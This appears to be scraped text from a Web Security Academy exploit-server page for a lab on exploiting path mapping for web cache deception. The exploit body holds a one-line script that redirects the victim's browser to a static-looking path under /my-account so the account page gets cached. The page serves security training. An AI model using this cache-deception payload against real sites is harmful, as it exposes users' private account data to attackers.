 Exploiting path mapping for w
Exploit Server: Exploiting path
https://exploit-0ac2003204c8515380bbc0c601e8001e.exploit-server.net
WebSecurity
Academy
Exploiting path mapping for web cache deception
Back to lab
Submit solution
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac2003204c8515380bbc0c601e8001e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0ac800cd045151e180d8c159001a00f9.web-security-academy.net/my-account/wcd.js"</script>
Store
View exploit
Deliver exploit to victim
Access log